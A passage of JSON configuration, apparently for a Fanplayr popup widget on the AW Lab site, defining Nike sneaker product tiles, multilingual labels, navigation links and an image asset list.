ow-retro-AW_221CECCEGA.html?cgid=brands_nike&dwvar_AW__221CECCEGA_color=8042160","target":"_parent"},"actionCategory":"CTA"},"es,*,*":{"action":{"type":"NavigateUrlAction","sourceId":30,"url":"https://es.aw-lab.com/colecciones/nike/nike-dunk-AW_221CECCEGA.html?cgid=colecciones_nikedunk&dwvar_AW__221CECCEGA_color=8040179","target":"_parent"}},"it,*,*":{},"*,p,*":{"width":"150px","height":"150px","rotation":0,"origin":{"x":0,"y":0},"center":{"x":911.5,"y":552.5},"x":"76px","y":"14px","backgroundImage":"//cdn.fanplayr.com/customer-assets/2702/widgets/91297/7d37fff401678dc58bb9a3c6d3c8ff22_5015491_0.jpg"}},"id":30,"batchUpdatedProps":{"rotation":true,"origin":true,"center":true,"x":true,"y":true},"isBatchUpdate":false,"index":2},{"type":"Shape","name":"CTA-Nike-Dunk-Cacao-2","states":{"*,*,*":{"x":"203px","y":"23px","width":"200px","height":"200px","origin":{"x":0,"y":0},"rotation":0,"zIndex":7,"role":"generic","flexDirection":"row","backgroundColor":"","center":{"x":1038.484375,"y":561.5},"backgroundImage":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw11cb614d/images/large/5013539_0.jpg?sw=1005&q=80","backgroundSize":"cover","action":{"type":"NavigateUrlAction","sourceId":31,"url":"https://www.aw-lab.com/brand/nike/nike-dunk-low-retro-AW_221CECCEGB.html?cgid=brands_nike&dwvar_AW__221CECCEGB_color=5013539","target":"_parent"},"actionCategory":"CTA"},"es,*,*":{},"it,*,*":{},"*,p,*":{"width":"150px","height":"150px","rotation":0,"origin":{"x":0,"y":0},"center":{"x":1063.5,"y":552.5},"x":"228px","y":"14px"}},"id":31,"batchUpdatedProps":{"rotation":true,"origin":true,"center":true,"x":true,"y":true},"isBatchUpdate":false,"index":3},{"type":"Shape","name":"Img5","states":{"*,*,*":{"x":"405px","y":"22px","width":"200px","height":"200px","origin":{"x":0,"y":0},"rotation":0,"zIndex":8,"role":"generic","flexDirection":"row","backgroundColor":"#f0f0f0","center":{"x":1240.484375,"y":560.5},"text":"","backgroundImage":null,"backgroundSize":"cover"},"es,*,*":{},"it,*,*":{},"*,p,*":{}},"id":32,"batchUpdatedProps":{"rotation":true,"origin":true,"center":true,"x":true,"y":true},"isBatchUpdate":false,"index":4},{"type":"Shape","name":"Img6","states":{"*,*,*":{"x":"-403px","y":"23px","width":"200px","height":"200px","origin":{"x":0,"y":0},"rotation":0,"zIndex":9,"role":"generic","flexDirection":"row","backgroundColor":"#f0f0f0","center":{"x":432.484375,"y":561.5},"text":"","backgroundImage":null,"backgroundSize":"cover"},"es,*,*":{},"it,*,*":{},"*,p,*":{"width":"150px","height":"150px","rotation":0,"origin":{"x":0,"y":0},"center":{"x":607.5,"y":552.5},"x":"-228px","y":"14px"}},"id":33,"batchUpdatedProps":{"rotation":true,"origin":true,"center":true,"x":true,"y":true},"isBatchUpdate":false,"index":5},{"type":"Shape","name":"Text10","states":{"*,*,*":{"x":"-201px","y":"148px","width":"200px","height":"50px","origin":{"x":0,"y":0},"rotation":0,"zIndex":0,"role":"generic","flexDirection":"row","text":"<p><span style=\"font-size: 12px; font-family: futura-pt-bold, sans-serif;\">Nike Air Max Moto 2K</span></p>\n<p><span style=\"font-size: 12px; font-family: futura-pt, sans-serif;\">Uomo</span></p>","scrollable":false,"textLayout":"fill","xAlign":"center","yAlign":"center","center":{"x":634.484375,"y":686.5},"padding":"10px"},"es,*,*":{"text":"<p><span style=\"font-size: 12px; font-family: futura-pt-bold, sans-serif;\">Nike Air Max Moto 2K</span></p>\n<p><span style=\"font-size: 12px; font-family: futura-pt, sans-serif;\">Hombre</span></p>"},"it,*,*":{},"*,p,*":{"rotation":0,"origin":{"x":0,"y":0},"center":{"x":759.5,"y":658.5},"x":"-76px","y":"120px","width":"150px","text":"<p><span style=\"font-size: 12px; font-family: futura-pt-bold, sans-serif;\">Nike Air Force 1 '07</span></p>\n<p><span style=\"font-size: 12px; font-family: futura-pt, sans-serif;\">Men</span></p>","padding":"3px"}},"id":34,"batchUpdatedProps":{"rotation":true,"origin":true,"center":true,"x":true,"y":true},"isBatchUpdate":false,"index":6},{"type":"Shape","name":"Text11","states":{"*,*,*":{"x":"1px","y":"148px","width":"200px","height":"50px","origin":{"x":0,"y":0},"rotation":0,"zIndex":1,"role":"generic","flexDirection":"row","text":"<p><span style=\"font-size: 12px; font-family: futura-pt-bold, sans-serif;\">Nike Dunk Low SE Wolf Grey</span></p>\n<p><span style=\"font-size: 12px; font-family: futura-pt, sans-serif;\">Uomo</span></p>","scrollable":false,"textLayout":"fill","xAlign":"center","yAlign":"center","center":{"x":836.484375,"y":686.5},"padding":"10px"},"es,*,*":{"text":"<p><span style=\"font-size: 12px; font-family: futura-pt-bold, sans-serif;\">Nike Dunk Low SE Wolf Grey</span></p>\n<p><span style=\"font-size: 12px; font-family: futura-pt, sans-serif;\">Hombre</span></p>"},"it,*,*":{},"*,p,*":{"rotation":0,"origin":{"x":0,"y":0},"center":{"x":911.5,"y":658.5},"x":"76px","y":"120px","width":"150px","text":"<p><span style=\"font-size: 12px; font-family: futura-pt-bold, sans-serif;\">Nike Shox TL</span></p>\n<p><span style=\"font-size: 12px; font-family: futura-pt, sans-serif;\">Men</span></p>"}},"id":35,"batchUpdatedProps":{"rotation":true,"origin":true,"center":true,"x":true,"y":true},"isBatchUpdate":false,"index":7},{"type":"Shape","name":"Text12","states":{"*,*,*":{"x":"204px","y":"148px","width":"200px","height":"50px","origin":{"x":0,"y":0},"rotation":0,"zIndex":2,"role":"generic","flexDirection":"row","text":"<p><span style=\"font-size: 12px; font-family: futura-pt-bold, sans-serif;\">Nike Dunk Low Cacao Wow</span></p>\n<p><span style=\"font-size: 12px; font-family: futura-pt, sans-serif;\">Donna</span></p>","scrollable":false,"textLayout":"fill","xAlign":"center","yAlign":"center","center":{"x":1039.484375,"y":686.5},"padding":"10px"},"es,*,*":{"text":"<p><span style=\"font-size: 12px; font-family: futura-pt-bold, sans-serif;\">Nike Dunk Low Cacao Wow</span></p>\n<p><span style=\"font-size: 12px; font-family: futura-pt, sans-serif;\">Mujer</span></p>"},"it,*,*":{},"*,p,*":{"rotation":0,"origin":{"x":0,"y":0},"center":{"x":1065.5,"y":657.5},"x":"230px","y":"119px","hidden":true}},"id":36,"batchUpdatedProps":{"rotation":true,"origin":true,"center":true,"x":true,"y":true,"height":true},"isBatchUpdate":false,"index":8},{"type":"Shape","name":"Shape11","states":{"*,*,*":{"x":"4px","y":"30px","width":"42px","height":"42px","origin":{"x":-1,"y":0},"rotation":0,"zIndex":10,"role":"generic","flexDirection":"row","backgroundColor":"","center":{"x":527.484375,"y":568.5},"text":"","backgroundImage":"//cdn.fanplayr.com/customer-assets/2702/widgets/91297/680573aa9af0f4f5a6dfdde65fd63c37_Frame%20888.png","backgroundSize":"cover","action":{"type":"SwitchViewAction","sourceId":37,"viewId":14}},"es,*,*":{},"it,*,*":{},"*,p,*":{"rotation":0,"origin":{"x":-1,"y":0},"center":{"x":691.5,"y":548.5},"x":"4px","y":"10px"}},"id":37,"batchUpdatedProps":{"rotation":true,"origin":true,"center":true,"x":true,"y":true},"isBatchUpdate":false,"index":9},{"type":"Shape","name":"Shape12","states":{"*,*,*":{"x":"4px","y":"30px","width":"42px","height":"42px","origin":{"x":1,"y":0},"rotation":"180","zIndex":11,"role":"generic","flexDirection":"row","backgroundColor":"","center":{"x":523.484375,"y":538.5},"text":"","backgroundImage":"//cdn.fanplayr.com/customer-assets/2702/widgets/91297/680573aa9af0f4f5a6dfdde65fd63c37_Frame%20888.png","backgroundSize":"cover","action":{"type":"SwitchViewAction","sourceId":38,"viewId":0}},"es,*,*":{},"it,*,*":{},"*,p,*":{"rotation":180,"origin":{"x":1,"y":0},"center":{"x":979.5,"y":548.5},"x":"4px","y":"10px"}},"id":38,"batchUpdatedProps":{"rotation":true,"origin":true,"center":true,"x":true,"y":true},"isBatchUpdate":false,"index":10},{"type":"Shape","name":"X3","states":{"*,*,*":{"x":"11px","y":"12px","width":"40px","height":"40px","origin":{"x":1,"y":-1},"rotation":0,"zIndex":12,"role":"button","flexDirection":"row","text":"<p style=\"text-align: center;\"><span style=\"font-size: 18px;\">✕</span></p>","color":"#000","allowScrolling":false,"textLayout":"hug","xAlign":"center","yAlign":"center","center":{"x":1159.484375,"y":378.5},"action":{"type":"CloseWidgetAction","sourceId":39},"actionCategory":"CLOSE"},"es,*,*":{},"it,*,*":{},"*,p,*":{"rotation":0,"origin":{"x":1,"y":-1},"center":{"x":968.875,"y":499.5},"x":"1px","y":"2px"}},"id":39,"batchUpdatedProps":{"rotation":true,"origin":true,"center":true,"x":true,"y":true},"isBatchUpdate":false,"index":11},{"type":"Shape","name":"CTA-Nike-Pantaloni-Tech","states":{"*,*,*":{"x":"1px","y":"23px","width":"200px","height":"200px","origin":{"x":0,"y":0},"rotation":0,"zIndex":6,"role":"generic","flexDirection":"row","backgroundColor":"","center":{"x":828.984375,"y":690.5},"text":"","backgroundImage":"//cdn.fanplayr.com/customer-assets/2702/widgets/91297/c1ec306a1695897c256ae619c4ce3129_8042160_0%20(1).webp","backgroundSize":"cover","action":{"type":"NavigateUrlAction","sourceId":56,"url":"https://www.aw-lab.com/brand/nike/nike-dunk-low-retro-AW_221CECCEGA.html?cgid=brands_nike&dwvar_AW__221CECCEGA_color=8042160","target":"_parent"},"actionCategory":"CTA","hidden":true},"es,*,*":{"action":{"type":"NavigateUrlAction","sourceId":56,"url":"https://es.aw-lab.com/colecciones/nike/nike-dunk-AW_221CECCEGA.html?cgid=colecciones_nikedunk&dwvar_AW__221CECCEGA_color=8040179","target":"_parent"}},"it,*,*":{},"*,p,*":{"width":"150px","height":"150px","rotation":0,"origin":{"x":0,"y":0},"center":{"x":911.5,"y":552.5},"x":"76px","y":"14px","backgroundImage":"//cdn.fanplayr.com/customer-assets/2702/widgets/91297/7d37fff401678dc58bb9a3c6d3c8ff22_5015491_0.jpg"}},"id":56,"batchUpdatedProps":{"rotation":true,"origin":true,"center":true,"x":true,"y":true},"isBatchUpdate":false,"index":12}],"states":{"*,*,*":{"x":"0px","y":"0px","width":"670px","height":"388px","origin":{"x":0,"y":0},"rotation":0,"zIndex":"","backgroundColor":"#ffffff","viewType":"overlay","border":{"all":"2px solid #ffffff"},"boxShadow":"","borderRadius":"20px","backdropColor":"rgba(0, 0, 0, 0.6)","enterTransition":null,"backgroundImage":null,"backdropClose":false,"backgroundSize":"cover","embedMode":"prepend","viewEmbedSizing":"fixed","center":{"x":508.1666717529297,"y":353.5},"hidden":false},"es,*,*":{},"it,*,*":{},"*,p,*":{"width":"95%","rotation":0,"origin":{"x":0,"y":0},"center":{"x":810.5,"y":547.5},"x":"0px","y":"0px","height":"330px","enterTransition":{"type":"FadeTransition","duration":"1s"},"hidden":true},"es,p,*":{},"it,p,*":{}},"id":27,"index":2,"batchUpdatedProps":{"rotation":true,"origin":true,"center":true,"x":true,"y":true,"width":true},"isBatchUpdate":false},{"type":"View","name":"ViewStart3","children":[{"type":"Shape","name":"Text13","states":{"*,*,*":{"x":"-5px","y":"18px","width":"594px","height":"66px","origin":{"x":0,"y":-1},"rotation":0,"zIndex":3,"role":"generic","flexDirection":"row","text":"<p><span style=\"font-family: futura-pt-bold, sans-serif; font-size: 24px;\">Dove vai?</span></p>\n<p><span style=\"font-family: futura-pt, sans-serif; font-size: 18px;\">Non perdere l&rsquo;occasione: questi articoli stanno andando a ruba!</span></p>","scrollable":false,"textLayout":"fill","xAlign":"center","yAlign":"end","center":{"x":830.484375,"y":397.5}},"es,*,*":{},"it,*,*":{},"*,p,*":{"width":"100%","text":"<p><span style=\"font-family: futura-pt-bold, sans-serif; font-size: 18px;\">Dove vai?</span></p>\n<p><span style=\"font-family: futura-pt, sans-serif; font-size: 14px;\">Non perdere l&rsquo;occasione: questi articoli stanno andando a ruba!</span></p>","rotation":0,"origin":{"x":0,"y":-1},"center":{"x":835.5,"y":427.5},"x":"0px","y":"19px","padding":"20px","yAlign":"center"}},"id":41,"batchUpdatedProps":{"rotation":true,"origin":true,"center":true,"x":true,"y":true,"width":true},"isBatchUpdate":false,"index":0},{"type":"Shape","name":"CTA-Nike-Shox-TL2","states":{"*,*,*":{"x":"-201px","y":"23px","width":"200px","height":"200px","origin":{"x":0,"y":0},"rotation":0,"zIndex":4,"role":"generic","flexDirection":"row","backgroundColor":"","center":{"x":634.484375,"y":561.5},"backgroundImage":"//cdn.fanplayr.com/customer-assets/2702/widgets/91297/619694e32ae4e469c6bcc74f200bc583_8010439_0.jpg","backgroundSize":"cover","action":{"type":"NavigateUrlAction","sourceId":42,"url":"https://www.aw-lab.com/brand/nike-AW_221HLDHLDA.html?cgid=brands_nike&dwvar_AW__221HLDHLDA_color=8012385","target":"_parent"},"actionCategory":"CTA"},"es,*,*":{},"it,*,*":{},"*,p,*":{"width":"150px","height":"150px","rotation":0,"origin":{"x":0,"y":0},"center":{"x":759.5,"y":552.5},"x":"-76px","y":"14px","backgroundImage":"//cdn.fanplayr.com/customer-assets/2702/widgets/91297/619694e32ae4e469c6bcc74f200bc583_8010439_0.jpg"}},"id":42,"batchUpdatedProps":{"rotation":true,"origin":true,"center":true,"x":true,"y":true},"isBatchUpdate":false,"index":1},{"type":"Shape","name":"CTA-Nike-Cortez-Suede3","states":{"*,*,*":{"x":"1px","y":"23px","width":"200px","height":"200px","origin":{"x":0,"y":0},"rotation":0,"zIndex":5,"role":"generic","flexDirection":"row","backgroundColor":"","center":{"x":828.984375,"y":690.5},"text":"","backgroundImage":"//cdn.fanplayr.com/customer-assets/2702/widgets/91297/c1ec306a1695897c256ae619c4ce3129_8042160_0%20(1).webp","backgroundSize":"cover","action":{"type":"NavigateUrlAction","sourceId":43,"url":"https://www.aw-lab.com/brand/nike/nike-dunk-low-retro-AW_221CECCEGA.html?cgid=brands_nike&dwvar_AW__221CECCEGA_color=8042160","target":"_parent"},"actionCategory":"CTA"},"es,*,*":{},"it,*,*":{},"*,p,*":{"width":"150px","height":"150px","rotation":0,"origin":{"x":0,"y":0},"center":{"x":911.5,"y":552.5},"x":"76px","y":"14px","backgroundImage":"//cdn.fanplayr.com/customer-assets/2702/widgets/91297/c1ec306a1695897c256ae619c4ce3129_8042160_0%20(1).webp"}},"id":43,"batchUpdatedProps":{"rotation":true,"origin":true,"center":true,"x":true,"y":true},"isBatchUpdate":false,"index":2},{"type":"Shape","name":"CTA-Nike-Dunk-Cacao-3","states":{"*,*,*":{"x":"203px","y":"23px","width":"200px","height":"200px","origin":{"x":0,"y":0},"rotation":0,"zIndex":6,"role":"generic","flexDirection":"row","backgroundColor":"","center":{"x":1038.484375,"y":561.5},"backgroundImage":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw11cb614d/images/large/5013539_0.jpg?sw=1005&q=80","backgroundSize":"cover","action":{"type":"NavigateUrlAction","sourceId":44,"url":"https://www.aw-lab.com/brand/nike/nike-dunk-low-retro-AW_221CECCEGB.html?cgid=brands_nike&dwvar_AW__221CECCEGB_color=5013539","target":"_parent"},"actionCategory":"CTA"},"es,*,*":{},"it,*,*":{},"*,p,*":{"width":"150px","height":"150px","rotation":0,"origin":{"x":0,"y":0},"center":{"x":1063.5,"y":552.5},"x":"228px","y":"14px"}},"id":44,"batchUpdatedProps":{"rotation":true,"origin":true,"center":true,"x":true,"y":true},"isBatchUpdate":false,"index":3},{"type":"Shape","name":"Img7","states":{"*,*,*":{"x":"405px","y":"22px","width":"200px","height":"200px","origin":{"x":0,"y":0},"rotation":0,"zIndex":7,"role":"generic","flexDirection":"row","backgroundColor":"#f0f0f0","center":{"x":1240.484375,"y":560.5},"text":"","backgroundImage":null,"backgroundSize":"cover"},"es,*,*":{},"it,*,*":{},"*,p,*":{}},"id":45,"batchUpdatedProps":{"rotation":true,"origin":true,"center":true,"x":true,"y":true},"isBatchUpdate":false,"index":4},{"type":"Shape","name":"Img8","states":{"*,*,*":{"x":"-403px","y":"23px","width":"200px","height":"200px","origin":{"x":0,"y":0},"rotation":0,"zIndex":8,"role":"generic","flexDirection":"row","backgroundColor":"#f0f0f0","center":{"x":432.484375,"y":561.5},"text":"","backgroundImage":null,"backgroundSize":"cover"},"es,*,*":{},"it,*,*":{},"*,p,*":{"width":"150px","height":"150px","rotation":0,"origin":{"x":0,"y":0},"center":{"x":607.5,"y":552.5},"x":"-228px","y":"14px"}},"id":46,"batchUpdatedProps":{"rotation":true,"origin":true,"center":true,"x":true,"y":true},"isBatchUpdate":false,"index":5},{"type":"Shape","name":"Text14","states":{"*,*,*":{"x":"-201px","y":"148px","width":"200px","height":"50px","origin":{"x":0,"y":0},"rotation":0,"zIndex":0,"role":"generic","flexDirection":"row","text":"<p><span style=\"font-size: 12px; font-family: futura-pt-bold, sans-serif;\">Nike Air Max Moto 2K</span></p>\n<p><span style=\"font-size: 12px; font-family: futura-pt, sans-serif;\">Men</span></p>","scrollable":false,"textLayout":"fill","xAlign":"center","yAlign":"center","center":{"x":634.484375,"y":686.5},"padding":"10px"},"es,*,*":{},"it,*,*":{},"*,p,*":{"rotation":0,"origin":{"x":0,"y":0},"center":{"x":759.5,"y":658.5},"x":"-76px","y":"120px","width":"150px","text":"<p><span style=\"font-size: 12px; font-family: futura-pt-bold, sans-serif;\">Nike Air Force 1 '07</span></p>\n<p><span style=\"font-size: 12px; font-family: futura-pt, sans-serif;\">Men</span></p>","padding":"3px"}},"id":47,"batchUpdatedProps":{"rotation":true,"origin":true,"center":true,"x":true,"y":true},"isBatchUpdate":false,"index":6},{"type":"Shape","name":"Text15","states":{"*,*,*":{"x":"1px","y":"148px","width":"200px","height":"50px","origin":{"x":0,"y":0},"rotation":0,"zIndex":1,"role":"generic","flexDirection":"row","text":"<p><span style=\"font-size: 12px; font-family: futura-pt-bold, sans-serif;\">Nike Dunk Low SE Wolf Grey</span></p>\n<p><span style=\"font-size: 12px; font-family: futura-pt, sans-serif;\">Men</span></p>","scrollable":false,"textLayout":"fill","xAlign":"center","yAlign":"center","center":{"x":836.484375,"y":686.5},"padding":"10px"},"es,*,*":{},"it,*,*":{},"*,p,*":{"rotation":0,"origin":{"x":0,"y":0},"center":{"x":911.5,"y":658.5},"x":"76px","y":"120px","width":"150px","text":"<p><span style=\"font-size: 12px; font-family: futura-pt-bold, sans-serif;\">Nike Shox TL</span></p>\n<p><span style=\"font-size: 12px; font-family: futura-pt, sans-serif;\">Men</span></p>"}},"id":48,"batchUpdatedProps":{"rotation":true,"origin":true,"center":true,"x":true,"y":true},"isBatchUpdate":false,"index":7},{"type":"Shape","name":"Text16","states":{"*,*,*":{"x":"204px","y":"148px","width":"200px","height":"50px","origin":{"x":0,"y":0},"rotation":0,"zIndex":2,"role":"generic","flexDirection":"row","text":"<p><span style=\"font-size: 12px; font-family: futura-pt-bold, sans-serif;\">Nike Dunk Low Cacao Wow</span></p>\n<p><span style=\"font-size: 12px; font-family: futura-pt, sans-serif;\">Women</span></p>","scrollable":false,"textLayout":"fill","xAlign":"center","yAlign":"center","center":{"x":1039.484375,"y":686.5},"padding":"10px"},"es,*,*":{},"it,*,*":{},"*,p,*":{"rotation":0,"origin":{"x":0,"y":0},"center":{"x":1065.5,"y":657.5},"x":"230px","y":"119px","hidden":true}},"id":49,"batchUpdatedProps":{"rotation":true,"origin":true,"center":true,"x":true,"y":true},"isBatchUpdate":false,"index":8},{"type":"Shape","name":"Shape13","states":{"*,*,*":{"x":"4px","y":"30px","width":"42px","height":"42px","origin":{"x":-1,"y":0},"rotation":0,"zIndex":10,"role":"generic","flexDirection":"row","backgroundColor":"","center":{"x":527.484375,"y":568.5},"text":"","backgroundImage":"//cdn.fanplayr.com/customer-assets/2702/widgets/91297/680573aa9af0f4f5a6dfdde65fd63c37_Frame%20888.png","backgroundSize":"cover"},"es,*,*":{},"it,*,*":{},"*,p,*":{"rotation":0,"origin":{"x":-1,"y":0},"center":{"x":691.5,"y":548.5},"x":"4px","y":"10px"}},"id":50,"batchUpdatedProps":{"rotation":true,"origin":true,"center":true,"x":true,"y":true},"isBatchUpdate":false,"index":9},{"type":"Shape","name":"Shape14","states":{"*,*,*":{"x":"4px","y":"30px","width":"42px","height":"42px","origin":{"x":1,"y":0},"rotation":"180","zIndex":11,"role":"generic","flexDirection":"row","backgroundColor":"","center":{"x":523.484375,"y":538.5},"text":"","backgroundImage":"//cdn.fanplayr.com/customer-assets/2702/widgets/91297/680573aa9af0f4f5a6dfdde65fd63c37_Frame%20888.png","backgroundSize":"cover"},"es,*,*":{},"it,*,*":{},"*,p,*":{"rotation":180,"origin":{"x":1,"y":0},"center":{"x":979.5,"y":548.5},"x":"4px","y":"10px"}},"id":51,"batchUpdatedProps":{"rotation":true,"origin":true,"center":true,"x":true,"y":true},"isBatchUpdate":false,"index":10},{"type":"Shape","name":"X4","states":{"*,*,*":{"x":"11px","y":"12px","width":"40px","height":"40px","origin":{"x":1,"y":-1},"rotation":0,"zIndex":12,"role":"button","flexDirection":"row","text":"<p style=\"text-align: center;\"><span style=\"font-size: 18px;\">✕</span></p>","color":"#000","allowScrolling":false,"textLayout":"hug","xAlign":"center","yAlign":"center","center":{"x":1159.484375,"y":378.5},"action":{"type":"CloseWidgetAction","sourceId":52},"actionCategory":"CLOSE"},"es,*,*":{},"it,*,*":{},"*,p,*":{"rotation":0,"origin":{"x":1,"y":-1},"center":{"x":968.875,"y":629.5},"x":"1px","y":"2px"}},"id":52,"batchUpdatedProps":{"rotation":true,"origin":true,"center":true,"x":true,"y":true},"isBatchUpdate":false,"index":11}],"states":{"*,*,*":{"x":"0px","y":"0px","width":"670px","height":"388px","origin":{"x":0,"y":0},"rotation":0,"zIndex":"","backgroundColor":"#ffffff","viewType":"overlay","border":{"all":"2px solid #ffffff"},"boxShadow":"","borderRadius":"20px","backdropColor":"rgba(0, 0, 0, 0.6)","enterTransition":{"type":"FadeTransition","duration":"1s"},"backgroundImage":null,"backdropClose":false,"backgroundSize":"cover","embedMode":"prepend","viewEmbedSizing":"fixed","center":{"x":508.1666717529297,"y":353.5},"hidden":true},"es,*,*":{},"it,*,*":{},"*,p,*":{"width":"95%","rotation":0,"origin":{"x":0,"y":0},"center":{"x":810.5,"y":547.5},"x":"0px","y":"0px","height":"330px","enterTransition":{"type":"FadeTransition","duration":"1s"},"hidden":true},"es,p,*":{},"it,p,*":{}},"id":40,"index":3,"batchUpdatedProps":{"rotation":true,"origin":true,"center":true,"x":true,"y":true,"width":true},"isBatchUpdate":false}],"images":[{"id":"tile-nike-air-force-1-07-8041580-0.jpg?sw=760","originalName":"tile-nike-air-force-1-07-8041580-0.jpg?sw=760","cdnUrl":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw2fc88b4b/images/bata/tile-nike-air-force-1-07-8041580-0.jpg?sw=760","url":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw2fc88b4b/images/bata/tile-nike-air-force-1-07-8041580-0.jpg?sw=760","width":760,"height":760,"mime":"image/*","type":"unknown","status":"active"},{"id":"8012263_1.jpg?sw=760","originalName":"8012263_1.jpg?sw=760","cdnUrl":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw4cdb9c4b/images/tile/8012263_1.jpg?sw=760","url":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw4cdb9c4b/images/tile/8012263_1.jpg?sw=760","width":760,"height":760,"mime":"image/*","type":"unknown","status":"active"},{"id":"8946560_0.jpg?sw=760","originalName":"8946560_0.jpg?sw=760","cdnUrl":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw24c2fbca/images/tile/8946560_0.jpg?sw=760","url":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw24c2fbca/images/tile/8946560_0.jpg?sw=760","width":760,"height":760,"mime":"image/*","type":"unknown","status":"active"},{"id":"8732100_1.jpg?sw=760","originalName":"8732100_1.jpg?sw=760","cdnUrl":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw0d6b6359/images/tile/8732100_1.jpg?sw=760","url":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw0d6b6359/images/tile/8732100_1.jpg?sw=760","width":760,"height":760,"mime":"image/*","type":"unknown","status":"active"},{"id":"8732100_0.jpg?sw=843","originalName":"8732100_0.jpg?sw=843","cdnUrl":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw100a2c7f/images/large/8732100_0.jpg?sw=843","url":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw100a2c7f/images/large/8732100_0.jpg?sw=843","width":843,"height":843,"mime":"image/*","type":"unknown","status":"active"},{"id":"5034668_0.jpg?sw=843","originalName":"5034668_0.jpg?sw=843","cdnUrl":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw07e3cf79/images/large/5034668_0.jpg?sw=843","url":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw07e3cf79/images/large/5034668_0.jpg?sw=843","width":843,"height":843,"mime":"image/*","type":"unknown","status":"active"},{"id":"5966107_0.jpg?sw=843","originalName":"5966107_0.jpg?sw=843","cdnUrl":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwbbc9333a/images/large/5966107_0.jpg?sw=843","url":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwbbc9333a/images/large/5966107_0.jpg?sw=843","width":843,"height":843,"mime":"image/*","type":"unknown","status":"active"},{"id":"5012132_0.jpg?sw=843","originalName":"5012132_0.jpg?sw=843","cdnUrl":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwc668b24d/images/large/5012132_0.jpg?sw=843","url":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwc668b24d/images/large/5012132_0.jpg?sw=843","width":843,"height":843,"mime":"image/*","type":"unknown","status":"active"},{"id":"5035152_0.jpg?sw=843","originalName":"5035152_0.jpg?sw=843","cdnUrl":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw51954fef/images/large/5035152_0.jpg?sw=843","url":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw51954fef/images/large/5035152_0.jpg?sw=843","width":843,"height":843,"mime":"image/*","type":"unknown","status":"active"},{"id":"8036162_0.jpg?sw=843","originalName":"8036162_0.jpg?sw=843","cdnUrl":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw8fb81e96/images/large/8036162_0.jpg?sw=843","url":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw8fb81e96/images/large/8036162_0.jpg?sw=843","width":843,"height":843,"mime":"image/*","type":"unknown","status":"active"},{"id":"5035154_0.jpg?sw=843","originalName":"5035154_0.jpg?sw=843","cdnUrl":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwbb92f56f/images/large/5035154_0.jpg?sw=843","url":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwbb92f56f/images/large/5035154_0.jpg?sw=843","width":843,"height":843,"mime":"image/*","type":"unknown","status":"active"},{"id":"8945560_0.jpg?sw=843","originalName":"8945560_0.jpg?sw=843","cdnUrl":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw01aff77c/images/large/8945560_0.jpg?sw=843","url":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw01aff77c/images/large/8945560_0.jpg?sw=843","width":843,"height":843,"mime":"image/*","type":"unknown","status":"active"},{"id":"5010266_0.jpg?sw=843","originalName":"5010266_0.jpg?sw=843","cdnUrl":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw8f682871/images/large/5010266_0.jpg?sw=843","url":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw8f682871/images/large/5010266_0.jpg?sw=843","width":843,"height":843,"mime":"image/*","type":"unknown","status":"active"},{"id":"8048115_0.jpg?sw=843","originalName":"8048115_0.jpg?sw=843","cdnUrl":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw0e11c912/images/large/8048115_0.jpg?sw=843","url":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw0e11c912/images/large/8048115_0.jpg?sw=843","width":843,"height":843,"mime":"image/*","type":"unknown","status":"active"},{"id":"8712104_0.jpg?sw=843","originalName":"8712104_0.jpg?sw=843","cdnUrl":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/